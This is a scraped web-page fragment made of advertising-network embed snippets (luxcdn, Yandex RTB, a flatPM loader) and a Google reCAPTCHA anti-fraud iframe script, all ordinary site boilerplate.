class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_683947']={'i':__lxGc__.b++};\n<\/script>\n\n<\/div>\n<div style=\"float:left;width:345px;height:280px;\">\n<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_683947']={'i':__lxGc__.b++};\n<\/script>\n<\/div><\/div>\n<br clear=\"all\">\n<br>\n<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_728112']={'i':__lxGc__.b++};\n<\/script>\n\n\n\n\n\n","snd":"<!-- Yandex.RTB R-A-1283561-4 -->\n<div id=\"yandex_rtb_R-A-1283561-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1283561-4',\n    blockId: 'R-A-1283561-4'\n  })\n})<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"18752","html":[{"fst":"<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_725753']={'i':__lxGc__.b++};\n<\/script>\n<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_725759']={'i':__lxGc__.b++};\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"19049","html":[{"group":"2","fst":"<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_707236']={'i':__lxGc__.b++};\n<\/script>","snd":"","res_of":"∞","res_to":"720"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QaLijSdrJLMbAwCPLwDM3Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769865973365');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>